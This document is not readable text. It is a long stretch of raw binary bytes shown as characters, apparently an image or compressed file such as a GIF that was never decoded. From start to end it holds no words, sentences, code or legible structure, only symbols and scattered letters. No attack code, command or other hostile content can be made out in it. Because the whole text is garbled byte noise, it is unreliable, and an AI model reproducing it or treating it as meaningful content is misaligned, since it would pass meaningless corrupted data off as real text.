����i#$O'ei�n]�n���?��0��m�5���8M4��A7W��Ԅ8�?@*��!�����j�V�,C�C�#�g����W�I�40��	a�f� !�A=5��)U?R��L&�&��V�bS P�ߩ.)p����fN��S��|6�A��3�r�r�O�V[��?95< ���ĀtB��DW?�C@M�{*t@�r*���[�T� )�.,��5����ЯT��`�\�x2	��!�dKG��DH@!QLB �� �@�{��V������PK���@@2x�;8��^kwb'�,��BЁ�?�x\��Su���U��'�@P��{�@T:�c���{���d��,�54�ϵ$ň�Î�Sb�B�x�
0�X5gڞ�!)�*X�\�(�#�A\G���J�Wl-d���BR"��SC
T�@7�[�yJ�3k	֥{&�����,\��\�`���q`n��?D=P@'tGzqg}���?t�����8O��|^854�1<i2:4�w'�
~��mҚ��p�M�pl9�� Ȁ�L����B @��@7̴/ İ���b�k�/�~-�W�@��̚E� �Y8r��k�?���[�q��Y��8P�]Ш�����?��5�g�H�C	�C���,Y�e)P�� S%���_�-����,�׿���L��X2hk��ӵ��./y�۵��ܼpݺ3 R�#$Y�4cFr��P�o�
C$vD����$ %h0X3Yˎ!&e������u���W���z�Pf�5H)2�0��i�H�G�B����$�$y8��P�Lj�``���"����<����H(�A��:dM��랁ֶ0�>Т%�Y+�d�Y˦���./������
�[tIǂ2 B��"
v ��`)��ޘd d�b�4��GJ�|2)������n��Ȇh��#�x�e	j��a9|�f	^.R�ʎ�[n:�Z�9�HZ�L\₆;���	0j�j `N�B*�q >���'�=���o�X�_��������,����\�t�ʺ���A'�n [8%#B ��J ���!�%��"����	A-Y��/��� ���
���;$@��[�ct�c�H����4�����/#�B⁤�e��*��&4o��&ڬ��j�� ,�N��qo������o8�	@i!F���H�2���ȡ�� )��#�.]�e.@� ��#+V��DXam�0�Lh���X��)ʈ�� �	łPZ��B:�]�	P"��` �����+�,.]�֕:�M���������{��,��_�`�g�1:�d =x&g��C����7����1G�n:瘤�g�P�M�*y[v��&���(����Nl��fh!  �8"�>���~�`��5���h��8Z���L'У��!��dWt�<����3	�������c#��z
�����_b�N!��?�@�8�,ѐ�0� ���[�q����gC0	.ҵ)��DA&�IvJf� �
@X�еV=��Y�2Ђ����0�`,�GBЃ �������� U�QVc��R�p"]�P�m��J����&D��]!1[���D'�
����� M�(b�Gñg�X �эZm əE�$���$����3��@t��J^��.,ԗ��B׀������@��Gb��3�' �F�3�B֠�>� �G����BQ0B[�h�&���EX)���2�\B��y$$�bN"5�(��+n5Y�8�z��	B��?��G;~ �1�@>�
�!��X�"�0�(�}�`2�I�I�����]P�l� FI����@@;jRf�XA�0�0�U��'20�>��4�'Ӄ�� AfP�&�	].��5tP(4;�
|�"��Ld�	��5�uY��p���yN]Pc���I؀����y�����9�G��׾�
0M�At�bI�N#i�gD��p�7��A�)�9��9B��\�QeȤ2Z�`���J��Yf ���>������A�`� � 2X)2P#t��rqR1�����P�)��ȁ�&J+�n:��+R%GM�s���:���D�D�^��*����a#-qc '��fp:��c�1Y��d  9@rx  �c`ÆP1w�U`CL�jv�=MJ�|�8 B=kЂ��3���0�`��g/��hB~`�,�J	�X��|@�
�@�3Ɏ��lJ%�X�e/7q��m������_w� 0섶6�
�����9�9P9čI�=I���/���\�d+����1���	N� �˱�$��M�DB@�� D��?J�#`a���g�@p�_�t�)���*�<E��P�tFȀ�Y���TW	،���N'�]$�t��:�}�ڎ��w�6�~��Ӿ�O��c�H���z�0���|�J���L�T,h�_(�� H0
���c��@F0�{4�A�&��#������+�U��U���\�D�J`DY��e B��Ud�#��%�Dd�DJ��,��C�
�:��teu	�jט��un�~7����/v�s���!���;-(�Z��m���6��"7�F���0T=�`�d[��)�D� T��9&	���'��.��HLq[ �ta ��@0�L�����Y��<�D[�^���,V�tX8���&����ʼ�v4����&q�kP�7,�7#X{s��߳L�JK����Hf�L�dH7o�(:U		�_C���
=\� &o�,i!�! j��LV��o >! \l� ���
*��'yX)h�����$��B" aNa���f@`�|�:�
��j�I�oR�jR�L�}��Q��Įmڤ�!(�����9Т��A��a�!L�4��*�j��a�O��!��|��a��>�>	@�˲ �I�� 
�2c�v l��p�K�I" 
�h�d�H@� �,�RP�*  �@�N��X)V�A��U`)
��&��̬&@I��`c�Q6Lz6����Mp�	���r ��L����b0�i�Ё�N�� .�*��$  f*��>����|�.�h�_>!�14(Q$���� Z  ��U<�Z���i���a�h5�� �! $��~ � ��1����1c�`1�I|�Ջ&�B��Ql�~���
�N���) �捿�@$�n*ˑ�n���4�)5��&*��Ƒ��N ���(�s >`$KN&���DC2^�DVi����-xRN4@	z�!���� �@"�|�'�$���h�V�vV�w`q�l��n��.A7���-�Dĺ�;Ѝ^�p�k�'����
�"%́�a������0�߬�6�A?���*
�T�^���:�+��( �������!`_%$�V�! $�A��� 1@ ��� .qp 1���M~ �{|�#Omʜ��!��-��a	6�@���A��R����t"$��&_��1��
�J��"�b,�6')$�AҲ���Gϲ����>�:��������p��Ρ8�! #Kf�UPĺƓ<W�G� zcF4@@���@��CZj��"g��V�k��`����^I��X�5��<�!�n� t�2�5�q'��~B"�0�'j`�" ��T����*(R��7��t�	����*;@�"�@���` ����*�����W�4���t�0���`� d�g�f�A�"J �2��S0�`��0�i'�+�UY����42F
�M����4obz��� ��< �'|�	ͣo�l�hI�����,�qd���A �+}S��R�P��L���L�9M�T�r��cq �b�A��t��8Ea��V8�1�C&�4@���@\�[  ��g�(V�Aj� �@���X��
�����㽨A��5iR5��'p����1����I���,�@ $IFgT���l�T��wF����>Z��TdM�9��LA86����+�R�JgP	�q�V Ţ�26>a�� nj"ז<6��`wSV`ZQB@��JוtYʨ��~6�_��;�H'x��&ݶϭR�N�$��b@��:���EVFy�q��
�q&M�pT)+rUB��q��9A��A����Ca��k���H�tA���
R6�\S
� ��3
��M'��6a���2SK�DÃ��x�a$u�x�'�ĭ|"��C��?}/$�* ̎����Mأ�·Sh����A"�|'I��W�bF��G��+��L����� rM �@��9U��Q:�q�q�N�N��FJ��`��
>����`z
��>�J � `>2d�khF�!�t<�h�w��3�^�%ʖ~TS'�V�U�^zBR�0u_���'.6U����6!�q&�F�A�Mby�6�p�W����V�� ��׋��9���H��!�u�>w���
6��4�ù�I� �W�UxUpg�ψ��ҕ�`�j�������@����v� �����~�_��QS���'�5�K��n?����XT�����7�/6��)gT��U�cI�q_z�C�B֌Ǒ+�#���9�MJ ռ��߀�5���k�kF�� �� U2 `PxM��r���e6
��#C����xO����~��:
��R�e_��_�
��S��6��6��"X��q{���ftTg4P"q{4^@�����dM�qΦ�~ 2B"�Gr���?{ ���
�`l�Ow@>rV-� ���ٶH	|v �52J���Z(3�Iw�����֤�|½�խ}�������� 5��
4u��qY�'�q-�8 ���p3V*E�pW�q� r� rC6rG��a���A���N����8$n�����`A4$��X�b�v����v�n��U��`��z��t�]�M�Ľ��zeX<p�ĕ�{�1$�	nc�
�ɯ�� ��;�ry����A:�*��̊��*R���;�[����*
�j%
��13�|�Z�z���@h��
���Q1���bOea�\ x�K�}`�D�Wt�
ر���M�e�J�_k�5�:_,��D��	T���D�j��l� ˉK�ԟ!�BѬA���5��;+X5:`9g:r����|���@�Q2K�ԄWF�:����"c��
�Nx��Ĥ�2a���U����wC`�/l04>r�tJ
r` � �)�{�;:m�q��P�m���R�j l|�� 6�'�6�a�,(��6��?fz Xa�9��*^�8�ۚk]���dU �Pl��B��ˑ�˅�
���E2.<��xdj;�N�5�z�� �K� �#����!4���i@�� �` r ����m�V5��� ڠ�n	6�6$oB"��6��l�a�V������ $�j!L&ঽ+���x�T����US�E�n"� �9�!r N�6���|��Y{�B���vl�ہ�j} �A���5���vVJ~�@@k?�Xk ��� �.
�­��Y3 ���}�-�m���?����'�	<]��@&	Ѣ;+�@�,L�~rg�9�B �� (�p� �(�t�L�V����fB֎7�
�#b��";V���`D�Ɂ�Ċ�V���'�����'�TA9,Aȑ�T�
F�(��b�.;h��c��T�cR�F�F�(���S	�k�j��>4隣��a#8� d�i�%3f,�3g��Ν����Z����7չT����OĿ��pL�BAJ�t��,��?3V"�Ħ��XX�@��7ov�X�ï�Sa)Y�҇����QD���;5�b93*����&�=Q��B` �ڇR	�T�?����#�"�Y�2�#G��#�@%B�"�S��Z���r�e�3	:�y �_����a�R�?}f�?0�@�~�@�eU�fQ�R'r��D��Y!�!	}D�������o���
 �$�K.�,Q\f��ܴS	4���%a4�Y1�T�5�"EAX�CzT�PUc�����w�N��[�8��3(� w��AF�h��dh�c�R���0�W�4,�Ai��C� �K$�j=ܶ���X�H���,9���.aԃ� J
Uv�%�PI&G`A�?#L�ہ��URH�&
LP��� S�G V������N���W�u�U���������6b�����\z������.�cE%�J�У�J�d���ko!��JBꁓ�`E�ؐB��t�ZҀ&2�ߴ#H;�ۉ�UUY�� H�	�UYq��|Tp��~�u�OZQ���$�����o��nj#��ДA+~������V00�����m��!P@�OoDl�&��dH:�l 6�a�� c�,KC&����~H[д�Pa��A�A=��a�i�Wm���(D�8��d{�o�ϐ�v���!S�)����?x8l�6��DNÍr���
�)�>"��I��r7lJl�5yɇ�����`��@�5�L0p�ذ68AZ��v��48M�a��4�H�xB�( �ɋ^� ^��B��y4��A��	�z5@07��I��!���`��?��M@a��ḈL,dC_�t`)	���B�`�@����ӝ�
��ba4kq'jS�
���ȇN��|��	�?z�?
� c�	J�7Q�L�C~� �(����� �g��h�b�VPiaÉ�>r"�O+��@��I@ Da��s �2�@�>��8��7��������.*E
l*Hfw8u�L����t:!�a-kad��hD�Pu�� :��i#����?2g=�d0+ �?�ъ��B�>
���~���V��
%�GI9�A �PCX�:�������@�#�!���� ��p��?.���>Պ](,0 �	R��i'��2�)�?Za�"I��� ��ƃ�}� 	8L@3��^J�ct�g����e$3�SN� o�BI@�7�(	�8CD%����v��4 4�,'���xp���`6���j)� R�z8��?��v��Ժ�HF* @�T$�6�G`�1��R��Tt� "h-2FL���:�&|�/���"�ba7���A39DXY1�A����@!TR�@��G�0#�� ���J���S�.��gMS�JAr�.��+@�u�9<@�r�7`�Fʹ`�r��^�#�:�a(u�h�Q���!��>�Y!	j8�{��V��z�?�̨0 aU�޵�I9�E��h/@`jQR��?)5�d�]�ZA�[A�O������+čzr�{�F��yH�_:�b�d�5HD���l�\xD+�п �_g��O`��#��~�b���v�Ә �%N)��M�%@�
�oR?��S�`@a�Y��
�f&�Q&��_m�1O�P�3d`��פ!����� � �fh�:L ��~�f�)� �}�WQ70�N�hX5�2A�Z>cKR�5����ذ�0�6���2� V��Qc0"T������a�#<��y���L���
���*:�k�|z���*Q�ʆ��u��V�ͩ&��\�p2|ܰ�Z�m@�Um����5��M�(=���ºA��	�|¶�򀒡�d��5�/R0���a��?�0����jQ{���'<��� RA���~Hu�x�Aj�<`�Ђ\� ���[�Q����-���~�*�X� �Ɏ��Ä���]6}�2�f^������-�q<�/�2�/Ċ���5��?b��v�פ��� C0�O�:σ����	�{W�����>�-����
 [��7������!�X� �'�R�g~�v��y6W����_k��Uq��� ��n&(Ypa�U �w(6�6�x�cg����E�x�M�Gs֧v���f�� T!wu�ϗwYqB��U��~V��6I��f�R�u%h�~�J^7Sgc��1�j�g<�z��yq�X{
�z��%R�j�BB0O�U��HY`�ua��k'����wQ'0Wh%�uBQ�`�q�'/	h�o���w�h� �`dQX �x]^�[`��t@c�	�pa��pV�Wbw|�?�Ux�\H� ����c�
��6�_�`4�VQH�~&�a�BGxab#	�@��	����D�PRX�g��qo���w�b�'�VOa�p�8ȏ�zӈ.Lsw��]��r����kP	hP B�'c}1/`�E�v|v�5@	� ��|y@!��&}[�����n��hgӘ�BhxB$4�Ya�� �a�	a09 61PQ��0��V�u|�c =&9��F ��44��������w5�Wp\Q��~����"(��5��[�����x��qXy`�%z�H��i�����~�[
~^V�H�	�}�ِ�Ctp�(5�Q������'V!N�sM��6�eى��U0���jtЛ10���|�p�����<�y�iy&pB�:�6A�������'ư ��-�10�1 ��
1P��y�(	��5���!�8�q��Ǘ�pYc-��_�`���8haj�j�. ��l	�1H ���i���	R�R*P��i��mǷ<���a�94p�a}2�w�Ba����������i�����kȡ?z���ߢNM��U�SF}i�B�8��qwR��c�!c � 6\s���k��ajyOp �s�a-B�dt���}7/j�	1�	s(�X ���Vj��(\ӄ@� �V�&��jr��$�@Cc�ɀk��g�'� 0�Rs�x���Xʧ�I�Lxa�iʉ���6'����:���*���B-��4��͇����VZ��k� �@gª��< '�1 �P-�!4�A2z���tj�1�z����\�'�k��j�fp�4�d�Z-cрS6 
`�ZO�u*��j�X�!!�Y�����Ǟͪ��
u`�.pHB���.�'e�x�t �wgV�a��z�9�5�S �`!�
�35u!'�i	RpP�m��q5��n�tf]�Bszx:I V�!W��z�깮IW!bZ�{`�)��&�|K�R�H�?+��(�ߡ.�ǀ�J��I��ǖ�Ö{��.��+��j �� ��E1�L	d�0Pcn�5S���0!��i�n?��r;�a�BOȀ�@t�	���TP�ɲVk�k���kKg6��� PqmZ���� ����<���pO�'`
'`��������i	��@�4Ca֊:)tf��t���|�$�A�A���<J����0�g`
�� 	�Pɻ���/`ll
&�!V�s�ik�H	H ��";ܑ:N��C��)	���&�\AB���
[�/;����Yb�
<` �|��@�p	�b���`
f��&`J|!f2P�PePݛ� �i�NM�%�	b:�Xp�w'��4�ɧ����:��؞�	7��\��x�Р�P�u�`: �����K��Ml2�S�Q\H�œ���{Hd�
Y�5]�`�i���N��\S��Z�$��Fg�[� ��T���K�3$�����?�Lv��P�&��t6���e���j+. �_�mA��
�t.о�}�
�+�z��;�����`��(x||rEC��(ϥ6 	]:` �K
��O���_��S�Ўl�i[�;ɫ�]Q�B���B���yt H������;�w��{�ɪ5��� Y������<[��j�f�fKUR%�[m���a0_��1@�2 �W��|��+�����T���a��󱥲��n\���k! �X���m,U��C��I������Q,uӀQ&�~0�P�!���p ���f�A����������-R��j{�����5@����\Z�9��������8��� Mc5�������(����~��,ի����<����a���L]�_��_��@ �S	. �9@�	������wt�N*�\:��������Ag~�
up��� đ��P�pd4�P?����(u��'�������f�l��ع�R S�	k�	�Ԙ�@ �.�Q���|R�	��	�Z�S'����<��g���J�P����LP�EPM�o���� ��?��������ǔ��g��f0f�lf��O
ߋ��U�ݔ�a 8��Ċw1x�Pe �K��M�]�5B\I�k�Чc���[q�M`H�7P��P����'���p3f�K��@<������� ݠ~ ����'�O�Hl�f��H<g����2p�:�p�tG��~Q�������UP��F t蹥^�~�ڄY��蒑@J�AӺ��uq�_�����`^^\x��y��d�`��.!��{��K�� f;n1VF���y@��~�h�>[�`�4:k��������^�vڡ�e`8�߾����$+/�kg}�5PN-�H��M�Ba��ZM��)���0u�:lJ������^���� 6�)� v�v���y�����pB�� �!ڂ�`�~p���!����e����K��Qe i�� S���	�_��2�aP�p�7�H�ap��	s��7��c��~�kΟ0	����R3���a���A] �]����� 	�����J�_8��"M�g� �g ��b��4��9oB
~��y`��� �K`/Z�f�����Bom��K�_[����+�S��@�$�6i"IAh�%*�D�2ӑ/a��h�G2����Лt>�1f�
��sUj�N1p ��E��6C��/ր_��=Ke���^�{��$$Sj���G�|?��Q�_�"E�g 1�b���Ka�G#F~PJ�M�/e֘�����h_<1�⟩�����\�hc�5� �-�HY#�k˖`����Ҹ@��K&%�q�r��B�͑��0ad��ʜ�9�$CU���I�B��.�� @��!����B��"K$��h� Ph�)ʘD>	%� 2��� j�0�1�H!���ǆ�Z���~��o�&fH�#�<��Ä"M1!��Ly�Nx�'M9a��m�'^�#�D&��P����3S��d��-�GV�'�5�J�/�����s�Z�"P(�����*�j!L�@�PP`�,��R,2͢�
>�jT�Bb"���B�4B)��" �g��� ���k����;���1o���2#(�kxd���m4$�4��lM�ۡ��v�'PKҌq����F�h��,��5�`�͡V�º��룏E����� �
�Z���jj�,���
�d���������*���c�Ĵ��2͡�6�kՈX�� V���Jt`�H�XddD&����E;(��̬azf��-����҄8��ڌ3��:k3&���׫�JeB�L�#��Z��/JX�-�p�-B�4�8�~C�������`�x�����9����6�`"S��"�!���,�:&K9�0�V�'H�0�p��a�E{��m�`(�:.��tH��0�{����1�j��V[���ڟ	�ؾ���ZɌcAP��>�`�����K���CV���J� 
LX胅#�*�?p�8�a0C�P L�rrW�4 E0����Wtf
S�PW�*�4a(��@nt���EĊы�%(Æ	�/���= �̈��4���abƕN�@�ka+[[�������yL-U\N,T��Pt�p�'� ��;�>���;u�a8��p��`a0F��'v2)`!�I��4����C��C��D`C���2u�y�
�Z������D(����p(������_��8�y�L�4k��\�Rb����<X#KY�RGL���I�tR@  !� � ,    � �  � ��;!p`��H�Q��3�R�Hح����0�C� Pd�	K�,o�X�J�IG�H��F�?0(F�_O<~	*�ֿ\����E,׿eĠҢ���_��(�BkVWh�������S���Qpǎ7%��q��m�P�	AhߛDT�w߾u���Oq=rNɑ���I��Ej.)k�=B$x��;��9`�/KA�Ⱥ�CV��?8�p��%�8N|�$ HҔ��-2���h<�.�֋��n<f���k|PZ=`~��<�H�0��]����o�
���[�� �
Z�%�C2H�_���>�����φsm��>��I0 �pĵ8\A�B
C��?��(�/�\dC1)0B	%�`Cj=�v�?TC.TE,�P+(cD "EH��ЁC��O�P��?K�G�-�͒zM�3�Q�S�R��2�2AU�?�``D�q�@���+��?l9
�VR�?!p�)>!�`j	F�&Pf!%|��O	;�я�%̠����O��#��̠��h�/�b� Yd�%?�2��VL7�n$P�d0�T�DK��qh�*�$�Y��9��C��?�P��0K,a�< Ty,u'zS5�S��w Q�u#�XET�(��`�%��[��%�[�EÃ\�SB%\�#3>��
����I��Y�J��;���p���@a�2�阣z���� J�5�h{[ M�6eP�2 �2��p%|i�R@7C M���-��84���,K ��R�E1{��C��@�0{���5�h�HQ�!�J�2����)[ � j4������%ܵ�?�T��D��a�+`i"	J�@D	�@\A/�I�r�0�E��2����BV�5#�b�Q1��o�+0P"-�\�}���J��
(�yo߷��.���%.b�
hq'ɽ�O��Q(?�ibH�p��݁;Ђ�����!oS
:٦@�d�A����vк�@T�sX�C��� ���@��%@ ������"R��L� ��5���,����2 !��(�[81����T�-h���M��p0 2� 
5����b��ݸ-h��x�+HA�Q��\\�a����#J! ���!-􃈨$�B*(w4 ��@�J��J�sK�De�J0�w�$�&��=����	� � t��{ ,a�B`�Npf��H��t�F ")$�����Q�) �9�-S�B� �#9|"�@B*� j�����&��bǲ�T���U�\�� �`�bB�R�=(݁���q�.h�C^J;*hS���xFSTa��)��n�dzl%��@�'FI��4`��hj9�|����42R#RȈ��I�d,� ��*U�G����
@�N0a�IO���,
'A�J�qN9��(фEВKX�АD$�JS* ��rq�4�J@��hY.3^��,�>V���@�)�QOI��M-a"���4�T��ɪ/���J@": �9�%�D#�8���hI8�PJ���5h�_X���B� 7�����UTO���Q�8+���4����� �$�^n�[-��W�L)	|���%�B�F	��4w.��h�(�a0��m��ܚ�r�,��ǨWJ�%$���"����g-�{��qä"���҃�f�!�!8�"h��"��p�[�Mzz�T�"��<2\R�\9����0�������V�0	�]L�T�°(���R�T:u�e�	Ԣ�P*h躐Q
�>P%�h,�Q���qjn�M ���H�@�P�[���lR���xTJ�T],e��m��k�����e�-�(�n1X���N��B��6����2`MZ�?� \��b:�c[��feQ�M� 
�Z� T�ޅgy�]�*�2�k��1�0@7d˭|������t�4��P�Z;�2�a#}��F��l���c�d�I�-�K͐����v��)U���"�Ó���x�W��9�*A��Q�"f0k~���Q����@�ʭш#h�pe���l^�7܌��88�Wfp"�a,`��E��	��5�&��2�K��
�P-�) ��I�ۀ��FZ�N�4�As]�0����@$[z0X-��HB��H��'4[H����m�	[�n��-C�<8�dU<N{��d��N��! �>1+t��;��T��@ATY�y5�8�(<��oU:�g�W�x"I������Q4"6@E��F` �c1�N�b @E�3\�u> ,&R"K3�&�$�	�� �'�'X�QgF��HLq'���%�s P}����L�4,�]��K�p��Qg �u3�*pAS*Qb��wt � �vDu s<#AMJ��V�O�%Gr�q��T�q��AF��1Q�jK�[�%���ұ	%`�@�k�@'��'9���X3�{[`I����0��0�5�v2�Do�'}�Q�� ��S3`� q\pZ,�1�7�'%f׷}�:Vp%8G<}�J�Gx�x��	` �	�@��S&h��)`f���A$d +&Z�ku�4�F���>ŰH�1m��f���hILagQwA��� �S1�� ��%��[��Y񇥃 �@��y�0�	�� �Q0Z�P`?�� �?������]ȳY��YJ��Y�����
q�aKЈ1_Y�'q(�Pޗ2B�`(�4P JJdPM�-԰QH'9��f��g~B9��I!��w� 	1g��F#�|8w<c��>�1Qa��*�� t0-`t0Q�h07�1ާa �F��V��f �4�Fc�DD��zP�{��#Ky� X�u]���:P;p�f�Z�4Muxz����8�Q<�r]q0�e{o	d�����0��[�r?� �+t<�e�ҧ+�s�l�P+� F�c00P�� ,�}�"Z���ɘU�E��R"C:���`:���=@ݠ���p؈�a���[c1<��x@si��r������?`K@��&�8a�Xd@��E���F�&����P�rSCDl'Ş� X@ W�.`?���3@�0?@	c@�� �V~Pp6��	l��U�pO��v &�5i�D� �1�<�fF'ǐ���QGǣ]I݀�� �3�ACxU	�\Y-�` �`=�C���u���R(� d��_�_�(g�H ����g�Q�j:�22�L@&�8D�i��t F: 	0-9�7c^K�D- 
lZ���6C�iB��J$d:�JPp�°�ff]�p��&�f��f��;q��� O���$��d���r�n���{�Ȱ��nYQ{�J��ؒO�%��[2�cwe�9@9���A���P�:� 	P  4�p@^ tୠĠ�
(�:S�j�(%W]��,�zK��tb�Q8�%��0�� �%)�*��,��ri�a�N�nI�) [�&�r@r/Ns63�C0�c�Z�FP%�<����+A�<r0	T�9�10�4[?�B0�	Ѣ 	��	��/�A���0 . �rS4���	��C! �G�n��P�px �f�3��?������b �Ux�� Ip]!���k��A�;F( z�kX�S�Ȑ���Q�{ao@��[RZ@"J�"��LE�
��#0 ���q���c 	��EY�\��	4�T ��:��S-�8Y��s��]Qp���	a�P��`fb�H�#�oR8o�8�`+�J�2cAxz s�k¡�yN6y�UŸvК�ħ�� .J�AU��@���$PIq�X<�s���	$``�#�99@ 5�	�	�R��	���kjs�wF0��}����
晤GC;j��'<�o��ŀ6 �v`��A'�Å�HhV8݀��5z`ɮ��9cA�}r�N�J���@�1�F@E�P��A>1�!p2��Y:PШ�;�����t�L�">`Y�#��T�1�`/�u�0�@f�n� 8PkY����wV����d��w�%Ş�	�K>"eɼ�p�A�@��X�z��c"�v/6�:��I��A	���_<`�9��5�"V�``��c���� ���	_�1*R�M�[�6v��[��� #0�1˥5�L �Пc�@ ���D��c��@EH%^�z�4v�}(�K`U-{���IQz��E���d ��T'��g��cE)_��
�*��0�H<y?`3�	&��(%�	�������b��&Dc��F5@BB0�����= ��G���%P�Y���(PЙ�\C�c��1���x-�b�<Ѝ���� _�y�M�7�Q�`3P:�R۶#�	V ��@f�!�����Gb� ?���<�c%d"���wx�w�qD!���o��� N`�N�`��a����# �X�-�},~Jp�!� � ���T�I+k! XB�7�퓜���A0�a��
-e�8iv>�!�'а��g�^A� �	EY8���[�nF�G�k�q�D@O���Y8	4J���];0�!��n���Z���P�� ,�N�
L��@#���1 F��p�	�	;@O�B��
�׬� ��($4}�<!@�����n�)n�t���fFX���)�+�klp(��h�r,�ƋdL�D�<�D�NTG�Z~�r!YrP[/�o ,]������� � N0�1��� �^�apw.G��G�Y�{z�+2�<�+�ɹ�$qȠ��=����9(�t>Ԡ8�)u�Z��+�����N�jt��˔� l��5$B%����m�mn:mv�3�z�%���e��q����90 #���M���	V����QRBGl:���<�[(ED�K<�+���y\��r�Cv (������*�7F'/-0FM����r�=� �@F�j�^A'�xL�F@��歓�WRZ"At��2_T(<����MaK� �� B� �L��O?T��
�*�c@�+	: �%�t��-� k�s��R����r�F4
��m��X�0���Z�k�P����ӕ^���g �� cd>,W���긶.a��n>��%>|�[�e�~>�,T�ϡ�JH��у�
9r�S�V� ��O��BF,8�ω�N>��'D�U1HR �i�#t�ҩ 4�7 *���E�J��O#@*�����Ѣ�o��^�~0+L��_�$8��5?�qZ�C�
�+��Q�1b�RP��M��%<h����	�(�JBba-	�[���BK;Z1�#���������;v� ��E���Li쥐��+P��C��R�R�OUO
�ЁA'��x4��8H�=>G��cG�:�A����Y��r�:��r/	R0`.�Q柯*�G;�	� N	B���G@��!�z���.��/2a̢ſC�9�bȳ~��g"H;����Ҙ�͡���0�Ň�� ���`ɉ.��b0ƘN�{Θ��'lS�1`(�;���"��~C��j��=���Y"2\D���ʢe�nz�ŀ$���B����H���p
0�H�C�M}��!��
����e	;"K�(Ѡ��̳�:T�4-6lH��� �}$Nm� A�b$!�t��b���,�]`��Kf�0Ì@���@;�jJ aC<2=Xf��F<~HADf�,2����_����(�aQ���e	���4�s!|6�c�b��2����B+�Fd� ��H�};�O�q���<��W���"�;�,� B)%�XR@��:���(��t��[�T�`��m! ��A�vc�h!�*�t�ꕀ�_���|!f,���a�_r�+F	�'�
�	��"�C)9��G��	cJ� p)� j�)�!^+������f}HV��u�X�vU����(=�No�)�Nn8�0n���ā,:��Z!�4Ƥ��v�'�ʤ��(4xcY<���4j���a���^r	�Y��E�@~�,dtp�Td*+��~�#���!"��G	����-�r 2Hf!j8D,��5��+��7�!A�&r��7��f���grB�Į��n�!�� )w?��p>P�+�d&1 ��е��Cy
��UC���3�Zc���/#��{z#�� ^!K0����%PdK��֟ �BZ	D����(0+(�>��	f�;���	d�z�2�� �`m�m�����fq!�Af4���(v3��mv%���0���  ��h�P���ak��
Ԥ��N�� E��{��`88"T ]q-|R�o��h�'����H#�6�`�AF�!��!���7������9h�r?��R4؏�oN4��?�`�5����bאԼ�Sqj�iD#��G�%Ob �2 �~2<���x��ItBI��/�>�Th46��k�bJ@�1{��h/CX������B��b�Sp��EJ�	;�#+��0�!co�z���b<�	p�?�P��S>�4�_��4Ђ#��A���F�Wk �@�Y
�$%��؉\AG�\@��9-)}F4�Q��Ҳx��)(Z�.���v�:�@%��2_<�F7~��/��-��W���G���Gᖸ�r��xC��s2���T���^PC���.Ҁ  `�@v��5�a8�&Q�
��Q�$rIX8�����md� ��@h�v$!�,�	S��<��d��@m��Q /��ސ:�kVJ��SVE�/2�ЗXD�_��b*� u �	C.m�G2��ʡb�����`�떀0=`�~p�h�0��P�
���i�"�`8p��) �m�D��������H�?�PYE�7��LaZ� TA��̂1T�) 	}�B>�a��!��$SF@A�{^S[[Q�!���ЍY�,�X���4��`��r�k��b.��`�"F��,J�U��#!��z�l�a?ht� J4�( ocT��h�\y�P��5��Q ��x��`3?�F����mV (d"@��I���,<�W �d��,p�  ��7^�,��%'*B��<E��ZC^���,���Z��,j���&�F�!Am��@�q	A	� � /�� #d��XB�ot2� L�"����	98��	
l6m���XJ���"���0�Y� ��֧%��W������H�$� N��I�O	p�5�r 52q�h.kS����\�{\ #���r����O�Gu/�t1w�cVnB���0��3�X�Ch�8��o���=9�>60�SaE�A�P	.ha]7��	���p��� �*��œ�h��L���cH<��q���!�!����Y�P/���� ��|�5��E)��8 㺅�#��(��P
����R'|��h����@��" �*� ` Ѐ�c�@����>�����!P�P 6� 6h@�I�4(.�B.(�����.p� ��E��/���I��1 �q�N�4ě<� F�jI���`y
ay��SK������Y8 b #�k�\��سر����8�%x��� %�r���=�x����0k�"��(0(|���`'��X?�#;w[B^�>6� 0���� �&� )(��E�L@(X�8���@�6u�:p���@v�C�R�P{N!���ګ��Z�X����b `��P�\ �&;��p �hpۻ)���ؠ(Ѓi|��� �� p�x���1��#(��������d��)�&��'?*�B6H�(I�*����$��)���I��J��h��G@�)�0��p3�Y�[��Ӵ�F-P��p�7�A�`Y��a�Ё?�11ꏲ��G<ȟs�_x�@�é�h� 9p�� =P� Y`�ȀG��P�I�3CX ���E�����$ )`�%���?���.�d���E����6X2\��Hh�)X�5<uˀ0����4«Բ<J �x�@D���KB��
��>�5�8�k����D�̅a�Y=HY��&á|�*�X�0&wB���9I_���I��}`�I�I�c��ə�x�+��*  ���B6�B�� 6�����^d´��ߐ�B@����[3��	�=�<Z�o��x-�`K"���N��Ґ��p�������~�G�1_H!����@�n���P� ���|ܪ��`��Ɉ�a�G(�I �I� �J(D�P?�E^��t�C�Ip��I[����.��f<QAh�6`;?#��K�6(��$���Q�9d���P����_���G��$	B���(�#A�7��[�1}�j��.��aHHm�R2�nZ��&0W�6(�6�U�`��"��̀�9p�P Ep�؀	�PB �hh�P���x�Q6��i�(��d�f���Eh��!X���$��H��|K�O�����O���� ` �&FA�=4:8��������+� �"�A k�\ �\X�t�b�K��1�P�r�7��q�rjY��� �B���ȀXp'� {�P�d³��,t3)��mFt��f�s�B�}B$�E�=����L��4`J�L�0��m%�X8 `���ŝ��� +����(�(����@+��@��krDb]b���Џ��O�������cҌ@/��x���t�����t�Z��Z� ��@��sI�cB�ľ]|^�W���XHNm��P�#�9@�̷>�ʅ#���_b�L�E(�0�eK���H0�ӕs��فM�{���=H.5���_#H�r.%H���G�Ё����"�����ac�� �=�X��3�"�q}B'`�EQ���6k_\[��6x�6�aO�^�MM�Dʇ�$��H $���8����>�4�b���/Ѐ(�}����G���[�(�[� �H��y`G�5�\��R`K`-�9����暁�!"؄j۪s�*�н�(����|̐��'@WBm%��3$(�I��)�)��O�d `�B(��:Ҁ�R3h|���/(�4(P�hWA(�	��,�5�b�%G��?��bL ,C������� C���8c�(����TO9�H+��e�K+���� �`0�x?V䝒�SPR|�����,��؄. ^~��(���(�0�J+-����-�?�.��~���P�J �# &�T@�;N� �(��L�.�����|��*�b�^�/ī��zt� � � ZiZ�4��kvD�kOL�9�Y��&����9e |�`"`�A��� ��YxL-��� ؁"x�I^w}W�t�xʥ��5�L� X�2`$`���M��#X�#�?$xF���P?=�(8�H`Ax�I�� �/hJ�Ƅhi ��>�e/T?��C����X�U[��XސS<�Z�R�\�Rj� �e(V�&�������z
